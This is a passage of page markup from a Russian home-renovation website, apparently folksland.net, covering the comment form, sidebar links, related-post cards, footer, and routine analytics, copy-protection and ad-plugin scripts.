</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e127d73c08" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="202"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-5"><a href="https://folksland.net/vidy">Виды фасадов</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://folksland.net/tsvet">Выбираем цвет</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://folksland.net/dizayn">Дизайн</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://folksland.net/komplektuyushhie">Материалы</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://folksland.net/otdelka">Отделка</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://folksland.net/sovety">Полезные советы</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://folksland.net/kak-sdelat">Своими руками</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://folksland.net/teploizolyaciya">Утепление</a>
</li>
			</ul>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-header">Свежие записи</div>
		<ul>
											<li>
					<a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a>
									</li>
											<li>
					<a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="https://folksland.net/komplektuyushhie/osobennosti-vyibora-kabeley-s-pvh-izolyatsiey-ot-helukabel.html">Особенности выбора кабелей с ПВХ изоляцией от HELUKABEL</a></p>
<p><a href="https://folksland.net/sovety/chto-otnositsya-k-opasnym-i-vrednym-proizvodstvennym-faktoram.html">Что относится к опасным и вредным производственным факторам</a></p>
<p><a href="https://folksland.net/sovety/effektivnoe-sredstvo-ot-tarakanov-kak-izbavitsya-ot-vreditelej-bystro-i-bezopasno.html">Эффективное средство от тараканов: как избавиться от вредителей быстро и безопасно</a></p>
<p><a href="https://folksland.net/sovety/kak-rabotaet-mobilnyj-betonnyj-zavod.html">Как работает мобильный бетонный завод</a></p>
<p><a href="https://folksland.net/sovety/osnovnyie-osobennosti-ipoteki.html">Основные особенности ипотеки</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-shtrobleniya-sten.html">Особенности штробления стен</a></p>
<p><a href="https://folksland.net/sovety/osobennosti-vybora-drovyanoj-pechi-dlya-bani-ili-sauny.html">Особенности выбора дровяной печи для бани или сауны</a></p>
<p><a href="https://folksland.net/sovety/rezistivnyiy-ili-samoreguliruyushhiy-kabel-dlya-obogreva-trub.html">Резистивный или саморегулирующий кабель для обогрева тру</a></p>
</div>
		</div><div id="text-5" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-732170-7 --></p>
<div id="yandex_rtb_R-A-732170-7"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-732170-7',
    blockId: 'R-A-732170-7'
  })
})</script></p>
</div>
		</div>
        
    </div>
</aside><!-- #secondary -->

    
    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2026/01/76c87a83-1ec5-4e82-99b5-0cba68da2ad4-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/professiya-dizajnera-interera-osobennosti-i-vozmozhnosti.html">Профессия дизайнера интерьера: особенности и возможности</a></div><div class="post-card__description">Профессия дизайнера интерьера в последние годы приобретает</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/393.970-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/gelievye-techeiskateli-princzip-raboty-vozmozhnosti-i-sfery-primeneniya.html">Гелиевые течеискатели: принцип работы, возможности и сферы применения</a></div><div class="post-card__description">Гелиевые течеискатели — это высокоточные приборы, предназначенные</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/content_sip2-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-pravilno-vybrat-i-ustanovit-ankernye-zazhimy-dlya-provoda-marki-sip-4.html">Как правильно выбрать и установить анкерные зажимы для провода марки СИП-4</a></div><div class="post-card__description">Организация воздушного ввода электричества в частный</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/12/85839bb31b130ebdb111fc59a995a93e-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/staczionarnye-peregorodki-umnoe-zonirovanie-prostranstva-bez-poteri-sveta.html">Стационарные перегородки: умное зонирование пространства без потери света</a></div><div class="post-card__description">Открытая планировка дарит ощущение свободы, но иногда</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/snimok-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/luchshie-oboi-dlya-otdelki-spalni.html"><strong>Лучшие обои для отделки спальни</strong></a></div><div class="post-card__description">Спальня — это место отдыха и восстановления сил, поэтому</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html"><img width="335" height="200" src="https://folksland.net/wp-content/uploads/2025/11/chastotniy-preobrazovatel-sv022-ic5-1f-pm-c520-2-2k-rus_foto_largest-335x200.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/kak-vybrat-chastotnyj-preobrazovatel.html">Как выбрать частотный преобразователь</a></div><div class="post-card__description">Частотные преобразователи (ЧП) стали ключевым элементом</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/opory-linij-elektroperedachi-srok-sluzhby-derevyannyh-konstrukczij-i-osobennosti-ekspluataczii-768x434-1-335x220.png" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/sovremennye-derevyannye-opory-lep-tehnologii-i-klyuchevye-preimushhestva.html">Современные деревянные опоры ЛЭП: технологии и ключевые преимущества</a></div><div class="post-card__description">При упоминании опор для линий электропередачи в первую</div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html"><img width="335" height="220" src="https://folksland.net/wp-content/uploads/2025/11/1636533656-335x220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" /></a></div><div class="post-card__title"><a href="https://folksland.net/sovety/steklyannye-peregorodki-dlya-ofisa-kak-vybrat-konstrukcziyu-steklo-i-furnituru-dlya-zonirovaniya.html">Стеклянные перегородки для офиса: как выбрать конструкцию, стекло и фурнитуру для зонирования</a></div><div class="post-card__description">Стеклянные перегородки прочно вошли в стандартный набор</div>
</div>
</div></div>

</div><!--.site-content-inner-->


</div><!--.site-content-->





<div class="site-footer-container ">

    

    <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner fixed">
            <div class="menu-v-podvale-container"><ul id="footer_menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://folksland.net/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->


    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            <div class="footer-widgets footer-widgets-1"><div class="footer-widget"><div id="search-9" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form></div></div></div>
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 folksland.net Все о дизайне, отделке, ремонте и мебели
Копирование, публикация и любое использование, в том числе переработка (рерайт) материалов возможно исключительно после письменного разрешения. Администрация сайта не несет ответственности за представленные на данном сайте: информационные материалы, пользовательские комментарии, рейтинги, каталоги, отзывы, представленная информация носит исключительно ознакомительный характер и не является призывом к чему либо.
	        </div>

    <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(40711109, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/40711109" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --></div></div>
        </div>
    </footer><!--.site-footer-->
</div>


    <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>

</div><!-- #page -->

		<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script  src='https://folksland.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script  src='https://folksland.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/url.min.js?ver=6620854ab4f8532bcdbc' id='wp-url-js'></script>
<script  id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:18:25+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"You are probably offline.":["\u0412\u043e\u0437\u043c\u043e\u0436\u043d\u043e, \u0447\u0442\u043e \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0442\u0438 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430 \u043d\u0435 \u0443\u0434\u0430\u043b\u0430\u0441\u044c. \u0415\u0441\u043b\u0438 \u044d\u0442\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0438\u043b\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u043e\u043b\u044c\u0448\u043e\u0433\u043e \u0440\u0430\u0437\u043c\u0435\u0440\u0430, \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u0435 \u0435\u0433\u043e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An unknown error occurred.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430."],"The response is not a valid JSON response.":["\u041e\u0442\u0432\u0435\u0442 \u043d\u0435 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u043c \u043e\u0442\u0432\u0435\u0442\u043e\u043c JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script  src='https://folksland.net/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script  id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://folksland.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7b47669d29" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://folksland.net/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='reboot-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/folksland.net\/wp-admin\/admin-ajax.php","nonce":"67952ebe0e"};
/* ]]> */
</script>
<script  src='https://folksland.net/wp-content/themes/reboot/assets/js/scripts.min.js?ver=1.4.9' id='reboot-scripts-js'></script>
<script  src='https://folksland.net/wp-includes/js/comment-reply.min.js?ver=b3e133ac360da976465a29425aba87ee' id='comment-reply-js'></script>
<script defer  src='https://folksland.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1674744701' id='akismet-frontend-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return 